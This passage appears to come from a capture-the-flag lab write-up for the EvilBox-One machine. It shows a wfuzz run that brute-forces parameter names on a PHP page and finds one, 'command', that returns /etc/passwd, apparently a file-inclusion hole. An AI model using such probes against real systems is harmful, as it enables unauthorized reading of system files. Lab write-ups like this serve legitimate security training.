 naveenj@hackerspace:|06:17|~/pg-play/Infosecprep/EvilBox-One$ wfuzz -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt --hc 404 --hw 0 http://192.168.152.212
/secret/evil.php?FUZZ=/etc/passwd
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.152.212/secret/evil.php?FUZZ=/etc/passwd
Total requests: 6453
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001218:   200        26 L     38 W       1398 Ch     "command"